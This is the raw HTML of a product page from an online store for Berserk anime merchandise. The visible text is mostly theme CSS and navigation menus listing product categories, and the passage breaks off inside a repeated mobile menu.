.shoptimizer-sticky-add-to-cart__content-button a.button, .widget_shopping_cart a.button.checkout, #cgkit-tab-commercekit-sticky-atc-title button, #cgkit-mobile-commercekit-sticky-atc button{font-family:sans-serif;font-weight:600;letter-spacing:0px;text-transform:none;}@media (max-width: 992px){.main-header, .site-branding{height:70px;}.main-header .site-header-cart{top:calc(-14px + 70px / 2);}.sticky-m .mobile-filter, .sticky-m #cgkitpf-horizontal{top:70px;}.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px - 1px);}.m-search-bh.sticky-m .commercekit-atc-sticky-tabs, .m-search-toggled.sticky-m .commercekit-atc-sticky-tabs{top:calc(70px + 60px - 1px);}.m-search-bh.sticky-m .mobile-filter, .m-search-toggled.sticky-m .mobile-filter, .m-search-bh.sticky-m #cgkitpf-horizontal, .m-search-toggled.sticky-m #cgkitpf-horizontal{top:calc(70px + 60px);}.sticky-m .cg-layout-vertical-scroll .cg-thumb-swiper{top:calc(70px + 10px);}body.theme-shoptimizer .site-header .custom-logo-link img, body.wp-custom-logo .site-header .custom-logo-link img{height:22px;}.m-search-bh .site-search, .m-search-toggled .site-search, .site-branding button.menu-toggle, .site-branding button.menu-toggle:hover{background-color:#262626;}.menu-toggle .bar, .site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.menu-toggle .bar-text, .menu-toggle:hover .bar-text, .site-header-cart a.cart-contents .count{color:#ffffff;}.mobile-search-toggle svg, .shoptimizer-myaccount svg{stroke:#ffffff;}.site-header-cart a.cart-contents:hover .count{background-color:#ffffff;}.site-header-cart a.cart-contents:not(:hover) .count{color:#ffffff;}.shoptimizer-cart-icon svg{stroke:#ffffff;}.site-header .site-header-cart a.cart-contents .count, .site-header-cart a.cart-contents .count:after{border-color:#ffffff;}.col-full-nav{background-color:#ffffff;}.main-navigation ul li a, body .main-navigation ul.menu > li.menu-item-has-children > span.caret::after, .main-navigation .woocommerce-loop-product__title, .main-navigation ul.menu li.product, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a, body .main-navigation ul.menu li.menu-item-has-children.full-width>.sub-menu-wrapper li h6 a:hover, .main-navigation ul.products li.product .price, body .main-navigation ul.menu li.menu-item-has-children li.menu-item-has-children span.caret, body.mobile-toggled .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li p.product__categories a, body.mobile-toggled ul.products li.product p.product__categories a, body li.menu-item-product p.product__categories, main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.menu-item-has-children > a, .main-navigation ul.menu li.menu-item-has-children.full-width > .sub-menu-wrapper li.heading > a, .mobile-extra, .mobile-extra h4, .mobile-extra a:not(.button){color:#222;}.main-navigation ul.menu li.menu-item-has-children span.caret::after{background-color:#222;}.main-navigation ul.menu > li.menu-item-has-children.dropdown-open > .sub-menu-wrapper{border-bottom-color:#eee;}}@media (min-width: 993px){.col-full-nav{background-color:#222;}.col-full.main-header{padding-top:5px;padding-bottom:5px;}.menu-primary-menu-container > ul > li > a, .site-header-cart, .logo-mark{line-height:60px;}.site-header-cart, .menu-primary-menu-container > ul > li.menu-button{height:60px;}.menu-primary-menu-container > ul > li > a{color:#fff;}.main-navigation ul.menu > li.menu-item-has-children > a::after{background-color:#fff;}.menu-primary-menu-container > ul.menu:hover > li > a{opacity:0.65;}.main-navigation ul.menu ul.sub-menu{background-color:#fff;}.main-navigation ul.menu ul li a, .main-navigation ul.nav-menu ul li a{color:#323232;}.main-navigation ul.menu ul a:hover{color:#d8252b;}.shoptimizer-cart-icon svg{stroke:#eeee22;}.site-header-cart a.cart-contents:hover .count{color:#000000;}body.header-4:not(.full-width-header) .header-4-inner, .summary form.cart.commercekit_sticky-atc .commercekit-pdp-sticky-inner, .commercekit-atc-sticky-tabs ul.commercekit-atc-tab-links, .h-ckit-filters.no-woocommerce-sidebar .commercekit-product-filters{max-width:1170px;}}@media (min-width: 992px){.top-bar .textwidget{padding-top:10px;padding-bottom:10px;}}</style>
</head>

<body data-rsssl=1 class="wp-singular product-template-default single single-product postid-23496 wp-custom-logo wp-theme-shoptimizer wp-child-theme-shoptimizer-child theme-shoptimizer woocommerce woocommerce-page woocommerce-no-js no-cta-buttons sticky-m sticky-d m-search-bh m-grid-1 pdp-full plp-below right-archives-sidebar right-post-sidebar right-page-sidebar wc-active product-align-left elementor-default elementor-kit-8337">


<div data-rocket-location-hash="0de87e5852ade933abb7a907feef4c17" class="mobile-menu close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
		</div>
<div data-rocket-location-hash="ba6182f851aa8dae16e5bfe5593b32a1" id="page" class="hfeed site">

			<a class="skip-link screen-reader-text" href="#site-navigation">Skip to navigation</a>
		<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
				<div data-rocket-location-hash="09560a7bf533a012b968f8eb36059bd2" tabindex="-1" id="shoptimizerCartDrawer" class="shoptimizer-mini-cart-wrap" role="dialog" aria-label="Cart drawer">
			<div data-rocket-location-hash="193fb078721aa0538c973dbe5002e80c" id="ajax-loading">
				<div class="shoptimizer-loader">
					<div class="spinner">
					<div class="bounce1"></div>
					<div class="bounce2"></div>
					<div class="bounce3"></div>
					</div>
				</div>
			</div>
			<div data-rocket-location-hash="a9b15fd3b638a6632ef2424e71fbaf94" class="cart-drawer-heading">Your Cart</div>
			<button type="button" aria-label="Close drawer" class="close-drawer">
				<span aria-hidden="true">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="1.5"><path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12"></path></svg>
				</span>
			</button>

				<div data-rocket-location-hash="c7f615b9d1c4787b9b7f1e5b2c53132b" class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>
			</div>


			
	
		
					<div data-rocket-location-hash="13f70cc9819e3a2c849cd8abf78f41df" class="col-full topbar-wrapper">
		
			<div data-rocket-location-hash="73613cf00658d8fb5da86104e021de78" class="top-bar">
				<div data-rocket-location-hash="ac066e0fc785b1a9063e902b9b8aeba3" class="col-full">
					<div class="top-bar-left  widget_text">			<div class="textwidget"></div>
		</div>														</div>
			</div>
		</div>
			
		
	<header data-rocket-location-hash="61aef8faaa8bcb905a7e02fc96541fe8" id="masthead" class="site-header">

		<div data-rocket-location-hash="599d94959922cb3cba54724c2b61ba92" class="menu-overlay"></div>

		<div data-rocket-location-hash="3f237a15414623ce945f9c9b6048130b" class="main-header col-full">

					<div class="site-branding">
			<button class="menu-toggle" aria-label="Menu" aria-controls="site-navigation" aria-expanded="false">
				<span class="bar"></span><span class="bar"></span><span class="bar"></span>
								<span class="bar-text">MENU</span>
					
			</button>
			<a href="https://berserkshop.com/" class="custom-logo-link"><img width="747" height="221" src="https://berserkshop.com/wp-content/uploads/2021/08/Berserk-Store-logo.jpg" class="custom-logo" alt="Berserk Shop" sizes="(max-width: 360px) 147px, " /></a>		</div>
					
									
												<div class="site-search">
						
							<div class="widget woocommerce widget_product_search"><form role="search" method="get" class="woocommerce-product-search" action="https://berserkshop.com/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
</div>						</div>
													<nav class="secondary-navigation" aria-label="Secondary Navigation">
					<div class="menu-secondary-menu-container"><ul id="menu-secondary-menu" class="menu"><li id="menu-item-8459" class="ri ri-user menu-item menu-item-type-post_type menu-item-object-page menu-item-8459"><a href="https://berserkshop.com/my-account/">My account<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M5.121 17.804A13.937 13.937 0 0112 16c2.5 0 4.847.655 6.879 1.804M15 10a3 3 0 11-6 0 3 3 0 016 0zm6 2a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8457" class="ri ri-question-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8457"><a href="https://berserkshop.com/customer-help/">Customer Help<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M8.228 9c.549-1.165 2.03-2 3.772-2 2.21 0 4 1.343 4 3 0 1.4-1.278 2.575-3.006 2.907-.542.104-.994.54-.994 1.093m0 3h.01M21 12a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
<li id="menu-item-8458" class="ri ri-chevron-right-circle menu-item menu-item-type-post_type menu-item-object-page menu-item-8458"><a href="https://berserkshop.com/checkout/">Checkout<div class="icon-wrapper">  <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor"> <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z"></path> </svg></div></a></li>
</ul></div>				</nav><!-- #site-navigation -->
								



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
								<div class="s-observer"></div>
		
		</div>


	</header><!-- #masthead -->

	
	<div data-rocket-location-hash="4cabe412385663a35790155eebb827e1" class="col-full-nav">

	<div data-rocket-location-hash="7f5df1239cd38ddc782793dba0c85fbc" class="shoptimizer-primary-navigation col-full">		
			
			<nav id="site-navigation" class="main-navigation" aria-label="Primary Navigation">

			
			
			<div class="primary-navigation">				
			
					
						<div class="menu-primary-menu-container">
				<ul id="menu-primary-menu" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
<li id="nav-menu-item-26009" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-sweatshirts/" class="cg-menu-link sub-menu-link"><span>Berserk Sweatshirts</span></a></li>
<li id="nav-menu-item-25990" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent" ><a href="https://berserkshop.com/collections/berserk-shoes/" class="cg-menu-link sub-menu-link"><span>Berserk Shoes</span></a></li>
<li id="nav-menu-item-25985" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hats-caps/" class="cg-menu-link sub-menu-link"><span>Berserk Hats &amp; Caps</span></a></li>
<li id="nav-menu-item-25982" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-beanies/" class="cg-menu-link sub-menu-link"><span>Berserk Beanies</span></a></li>
<li id="nav-menu-item-25984" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gloves/" class="cg-menu-link sub-menu-link"><span>Berserk Gloves</span></a></li>
<li id="nav-menu-item-25983" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bikini/" class="cg-menu-link sub-menu-link"><span>Berserk Bikini</span></a></li>
<li id="nav-menu-item-25988" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-kimono/" class="cg-menu-link sub-menu-link"><span>Berserk Kimono</span></a></li>
<li id="nav-menu-item-25989" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pants-joggers/" class="cg-menu-link sub-menu-link"><span>Berserk Pants &amp; Joggers</span></a></li>
<li id="nav-menu-item-26008" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-socks/" class="cg-menu-link sub-menu-link"><span>Berserk Socks</span></a></li>
<li id="nav-menu-item-25991" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-slippers/" class="cg-menu-link sub-menu-link"><span>Berserk Slippers</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25962" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-accessories/" class="cg-menu-link sub-menu-link"><span>Berserk Accessories<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25966" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-face-masks/" class="cg-menu-link sub-menu-link"><span>Berserk Face Masks</span></a></li>
<li id="nav-menu-item-25967" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-gift-box/" class="cg-menu-link sub-menu-link"><span>Berserk Gift Box</span></a></li>
<li id="nav-menu-item-25971" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mugs/" class="cg-menu-link sub-menu-link"><span>Berserk Mugs</span></a></li>
<li id="nav-menu-item-25970" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-mouse-pads/" class="cg-menu-link sub-menu-link"><span>Berserk Mouse Pads</span></a></li>
<li id="nav-menu-item-25968" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keycaps/" class="cg-menu-link sub-menu-link"><span>Berserk Keycaps</span></a></li>
<li id="nav-menu-item-25969" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-keychains/" class="cg-menu-link sub-menu-link"><span>Berserk Keychains</span></a></li>
<li id="nav-menu-item-25963" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-backpacks/" class="cg-menu-link sub-menu-link"><span>Berserk Backpacks</span></a></li>
<li id="nav-menu-item-25964" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bags/" class="cg-menu-link sub-menu-link"><span>Berserk Bags</span></a></li>
<li id="nav-menu-item-25972" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-necklaces/" class="cg-menu-link sub-menu-link"><span>Berserk Necklaces</span></a></li>
<li id="nav-menu-item-25965" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bracelets/" class="cg-menu-link sub-menu-link"><span>Berserk Bracelets</span></a></li>
<li id="nav-menu-item-25973" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-notebook/" class="cg-menu-link sub-menu-link"><span>Berserk Notebook</span></a></li>
<li id="nav-menu-item-25974" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pencil-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Pencil Cases</span></a></li>
<li id="nav-menu-item-25975" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pins/" class="cg-menu-link sub-menu-link"><span>Berserk Pins</span></a></li>
<li id="nav-menu-item-25976" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-playing-cards/" class="cg-menu-link sub-menu-link"><span>Berserk Playing Cards</span></a></li>
<li id="nav-menu-item-26012" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wallets/" class="cg-menu-link sub-menu-link"><span>Berserk Wallets</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25977" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Cases<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-iphone-cases/" class="cg-menu-link sub-menu-link"><span>Berserk iPhone Cases</span></a></li>
<li id="nav-menu-item-25980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-samsung-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Samsung Cases</span></a></li>
<li id="nav-menu-item-25978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-airpod-cases/" class="cg-menu-link sub-menu-link"><span>Berserk Airpod Cases</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25992" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Cosplay<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25993" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-men-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Men Cosplay</span></a></li>
<li id="nav-menu-item-26014" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-women-cosplay/" class="cg-menu-link sub-menu-link"><span>Berserk Women Cosplay</span></a></li>
<li id="nav-menu-item-26013" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wigs-hair/" class="cg-menu-link sub-menu-link"><span>Berserk Wigs &amp; Hair</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-25994" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-decoration/" class="cg-menu-link sub-menu-link"><span>Berserk Decoration<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26000" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-posters/" class="cg-menu-link sub-menu-link"><span>Berserk Posters</span></a></li>
<li id="nav-menu-item-26001" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-puzzles/" class="cg-menu-link sub-menu-link"><span>Berserk Puzlles</span></a></li>
<li id="nav-menu-item-26011" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-wall-arts/" class="cg-menu-link sub-menu-link"><span>Berserk Wall Arts</span></a></li>
<li id="nav-menu-item-25997" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-body-pillows-dakimakura/" class="cg-menu-link sub-menu-link"><span>Berserk Body Pillows / Dakimakura</span></a></li>
<li id="nav-menu-item-25998" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-pillows/" class="cg-menu-link sub-menu-link"><span>Berserk Pillows</span></a></li>
<li id="nav-menu-item-25995" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-bedding-sets/" class="cg-menu-link sub-menu-link"><span>Berserk Bedding Sets</span></a></li>
<li id="nav-menu-item-25996" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-blanket/" class="cg-menu-link sub-menu-link"><span>Berserk Blanket</span></a></li>
<li id="nav-menu-item-26002" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-rugs/" class="cg-menu-link sub-menu-link"><span>Berserk Rugs</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26003" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-figures-toys/" class="cg-menu-link sub-menu-link"><span>Berserk Figures &amp; Toys<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26005" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-action-figures/" class="cg-menu-link sub-menu-link"><span>Berserk Action Figures</span></a></li>
<li id="nav-menu-item-26004" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-3d-lamps/" class="cg-menu-link sub-menu-link"><span>Berserk 3D Lamps</span></a></li>
<li id="nav-menu-item-26006" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-funko-pop/" class="cg-menu-link sub-menu-link"><span>Berserk Funko Pop</span></a></li>
<li id="nav-menu-item-26007" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-nendoroid/" class="cg-menu-link sub-menu-link"><span>Berserk Nendoroid</span></a></li>
<li id="nav-menu-item-26015" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-plushies/" class="cg-menu-link sub-menu-link"><span>Berserk Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-26016" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-workout-gear/" class="cg-menu-link sub-menu-link"><span>Berserk Workout Gear<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26017" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-tank-tops/" class="cg-menu-link sub-menu-link"><span>Berserk Tank Tops</span></a></li>
<li id="nav-menu-item-26018" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-26019" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Berserk Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-26020" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-leggings/" class="cg-menu-link sub-menu-link"><span>Berserk Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-25999" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26022" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/guts-merch/" class="cg-menu-link sub-menu-link"><span>Guts Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/isidro-merch/" class="cg-menu-link sub-menu-link"><span>Isidro Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/puck-merch/" class="cg-menu-link sub-menu-link"><span>Puck Merch<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-26021" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/casca-merch/" class="cg-menu-link sub-menu-link"><span>Casca Merch<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-25859" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/tracking-order-2/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-25856" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-25855" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25857" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help<span class="sub"> </span></span></a></li>
<li id="nav-menu-item-25858" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale<span class="sub"> </span></span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
					<div class="menu-primary-menu-container shoptimizer-mobile-menu">
				<ul id="menu-primary-menu-1" class="menu"><li id="nav-menu-item-25854" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://berserkshop.com/store_pages/" class="cg-menu-link main-menu-link"><span>Home</span></a></li>
<li id="nav-menu-item-26118" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent" ><a href="https://berserkshop.com/shop/" class="cg-menu-link main-menu-link"><span>Store</span></a></li>
<li id="nav-menu-item-25960" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-category" class="cg-menu-link main-menu-link"><span>Shop by Category</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-25981" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://berserkshop.com/collections/berserk-cloth/" class="cg-menu-link sub-menu-link"><span>Berserk Cloth<span class="sub"> </span></span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-26010" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-t-shirts/" class="cg-menu-link sub-menu-link"><span>Berserk T-Shirts</span></a></li>
<li id="nav-menu-item-25986" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-hoodies/" class="cg-menu-link sub-menu-link"><span>Berserk Hoodies</span></a></li>
<li id="nav-menu-item-25987" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-jackets/" class="cg-menu-link sub-menu-link"><span>Berserk Jackets</span></a></li>
<li id="nav-menu-item-26515" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://berserkshop.com/collections/berserk-ugly-christmas-sweater/" class="cg-menu-link sub-menu-link"><span>Berserk Ugly Christmas Sweater *ੈ🎄</span></a></li>
